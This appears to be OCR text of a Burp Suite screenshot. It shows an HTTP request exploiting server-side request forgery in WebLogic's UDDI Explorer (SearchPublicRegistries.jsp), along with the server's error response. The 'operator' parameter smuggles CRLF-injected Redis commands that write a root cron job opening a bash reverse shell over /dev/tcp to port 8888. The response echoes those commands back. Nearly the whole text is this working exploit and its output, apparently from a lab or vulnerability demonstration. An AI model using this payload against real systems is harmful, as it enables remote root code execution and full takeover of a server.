 Request
Raw Params Headers Hex
GET
/uddiexplorer/SearchPublicRegistries.jsp?operator=http://172.21.0.2:6379/test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn
%5Cn*%20*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F %2F8888%200%3E%261%5Cn%5Cn%5Cn%5
Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa&rdoSea
rch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13) AppleWebKit/603.1.13 (KHTML, like Gecko) Version/10.1
Safari/603.1.13
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url:
http://172.21.0.2:6379/test
set 1 &quot;\n\n\n\n* * * * * root bash -i &gt;&amp; /dev/tcp/ /8888 0&gt;&amp;1\n\n\n\n&quot;
config set dir /etc/
config set dbfilename crontab
save
aaa which did not have a valid SOAP content-type: null.
</table>
</td>